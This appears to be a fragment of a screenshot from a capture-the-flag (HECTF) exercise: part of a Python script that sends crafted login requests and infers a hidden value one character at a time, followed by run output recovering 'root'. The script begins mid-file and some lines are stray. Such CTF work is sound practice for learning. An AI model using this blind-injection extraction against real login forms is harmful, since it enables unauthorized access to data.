 19 end = "&password=admin&submit=登录"
20
21 url = baseurl + payload + end
22
23 res = requests.get(url).content.decode("utf-8").split("</html>")[1]
24 if (re.search("you",res)):
25 result.append(s[i])
26 flag=1
27 print(s[i] + "--------->" + res.replace("\r\n" , ""))
28 break
29 if flag == 0:
30 break
31
32 print(result)
for j in range(1,6)
Run: injectj节点 × inject值 ×
D:\PY\python3.exe C:/Users/19069/Desktop/HECTF/injectj节点.py
r--------->登录成功you login as admin but username not admin
o--------->登录成功you login as admin but username not admin
o--------->登录成功you login as admin but username not admin
t--------->登录成功you login as admin but username not admin
['r', 'o', 'o', 't']
Process finished with exit code 0